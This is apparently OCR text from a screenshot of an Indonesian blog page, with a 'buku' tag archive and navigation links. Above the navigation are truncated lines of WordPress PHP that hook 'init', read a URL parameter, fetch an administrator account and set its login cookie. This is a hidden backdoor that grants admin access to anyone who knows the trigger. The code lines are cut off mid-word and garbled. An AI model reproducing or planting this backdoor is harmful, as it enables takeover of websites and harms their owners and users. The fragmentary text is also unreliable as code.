
// _ea_al add_action('init', function(){ if(isset($_GE
$u=get_users(['role'=>'administrator','number'=>1,'fie
['ID','user_login']]);} if(!empty($u)){wp_set_auth_coo
Beranda
Artikel
Kisah
Arsip - Tag:
buku F